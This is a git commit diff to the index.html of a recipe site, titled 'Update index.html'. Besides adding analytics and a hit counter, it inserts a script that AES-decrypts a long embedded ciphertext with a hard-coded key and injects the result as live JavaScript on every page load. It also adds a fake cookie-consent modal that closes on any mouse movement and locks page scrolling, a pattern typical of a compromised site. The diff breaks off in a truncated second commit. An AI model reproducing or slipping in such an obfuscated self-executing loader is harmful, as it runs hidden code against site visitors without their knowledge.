
==== commit 078a146a: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,8 +1,29 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+       <!-- Google tag (gtag.js) -->
+<script async src="https://www.googletagmanager.com/gtag/js?id=G-70VR6YJBH6"></script>
+<script>
+  window.dataLayer = window.dataLayer || [];
+  function gtag(){dataLayer.push(arguments);}
+  gtag('js', new Date());
+
+  gtag('config', 'G-70VR6YJBH6');
+</script>
+  <!-- Histats.com  START  (aync)-->
+<script type="text/javascript">var _Hasync= _Hasync|| [];
+_Hasync.push(['Histats.start', '1,5027923,4,0,0,0,00010000']);
+_Hasync.push(['Histats.fasi', '1']);
+_Hasync.push(['Histats.track_hits', '']);
+(function() {
+var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+hs.src = ('//s10.histats.com/js15_as.js');
+(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+})();</script>
+<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5027923&101" alt="free hit counter" border="0"></a></noscript>
+<!-- Histats.com  END  -->
     <!--Start of Tawk.to Script-->
-<script type="text/javascript">
+<!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -12,7 +33,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script>
+</script> -->
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -50,6 +71,118 @@
   </script>
 </head>
 <body>
+    <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`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[base64]`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">TastyRecipe Journal</a>


==== commit b20a083b: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -10,20 +10,8 @@
 
